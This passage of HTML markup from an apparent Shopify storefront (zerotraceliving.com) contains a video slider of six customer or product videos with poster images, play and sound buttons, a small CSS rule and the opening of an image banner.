      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/9b9d551a46b74afbaf88d76dcf106f37/9b9d551a46b74afbaf88d76dcf106f37.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/9b9d551a46b74afbaf88d76dcf106f37/9b9d551a46b74afbaf88d76dcf106f37.HD-1080p-7.2Mbps-22956389.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/image_50409729_2.jpg?v=1742339526"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/2bb2407721a14f63a2e22e5c203f74f8/2bb2407721a14f63a2e22e5c203f74f8.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/2bb2407721a14f63a2e22e5c203f74f8/2bb2407721a14f63a2e22e5c203f74f8.HD-1080p-2.5Mbps-22956018.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/IMG_7162_2.jpg?v=1742343252"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/29adf90c99684222bba5e72476da51ad/29adf90c99684222bba5e72476da51ad.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/29adf90c99684222bba5e72476da51ad/29adf90c99684222bba5e72476da51ad.HD-1080p-2.5Mbps-22956288.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/IMG_9607_1.jpg?v=1742343331"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/b459d7521cc04988a944cbbd9a602e34/b459d7521cc04988a944cbbd9a602e34.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/b459d7521cc04988a944cbbd9a602e34/b459d7521cc04988a944cbbd9a602e34.HD-1080p-2.5Mbps-22956465.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/preview_images/0e53acfcbce2417cbb6fb1e18bf04564.thumbnail.0000000000.jpg?v=1739897884"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/0e53acfcbce2417cbb6fb1e18bf04564/0e53acfcbce2417cbb6fb1e18bf04564.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/0e53acfcbce2417cbb6fb1e18bf04564/0e53acfcbce2417cbb6fb1e18bf04564.HD-1080p-2.5Mbps-42827620.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/preview_images/c2f52790dd1c429f98b0a5d9e2983710.thumbnail.0000000000.jpg?v=1727452494"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/c2f52790dd1c429f98b0a5d9e2983710/c2f52790dd1c429f98b0a5d9e2983710.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/c2f52790dd1c429f98b0a5d9e2983710/c2f52790dd1c429f98b0a5d9e2983710.HD-1080p-3.3Mbps-35450590.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//zerotraceliving.com/cdn/shop/files/Cory_Jones_3.heic?v=1742343461"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/b6304eaeb7d146ec9d29c93a24e537af/b6304eaeb7d146ec9d29c93a24e537af.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//zerotraceliving.com/cdn/shop/videos/c/vp/b6304eaeb7d146ec9d29c93a24e537af/b6304eaeb7d146ec9d29c93a24e537af.HD-1080p-7.2Mbps-22959603.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


<style> #shopify-section-template--25656285659458__image_slider_WJxJMm /* Try this more specific CSS */.slider__slide video, #shopify-section-template--25656285659458__image_slider_WJxJMm .slider__slide img, #shopify-section-template--25656285659458__image_slider_WJxJMm .slideshow__slide video, #shopify-section-template--25656285659458__image_slider_WJxJMm .slideshow__slide img, #shopify-section-template--25656285659458__image_slider_WJxJMm .media video, #shopify-section-template--25656285659458__image_slider_WJxJMm .media img {border: 3px solid #000 !important; border-radius: 12px;} </style></section><section id="shopify-section-template--25656285659458__image_banner_rYUMtx" class="shopify-section section"><style data-shopify>#Banner-template--25656285659458__image_banner_rYUMtx::after {
    opacity: 0.0;
  }
  
  
  
</style>

  <div
    id="Banner-template--25656285659458__image_banner_rYUMtx"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--medium banner--mobile-bottom banner--desktop-transparent content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=3840" alt="" srcset="//zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=375 375w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=750 750w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=1100 1100w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=1500 1500w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=1780 1780w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=2000 2000w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=3000 3000w, //zerotraceliving.com/cdn/shop/files/watersea.jpg?v=1701973901&amp;width=3840 3840w" width="1440" height="720.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-2 gradient"><h2 class="banner__heading h1 title-with-highlight" style='--hightlight-color:#2885c6;--margin-top: 0.0rem;' >
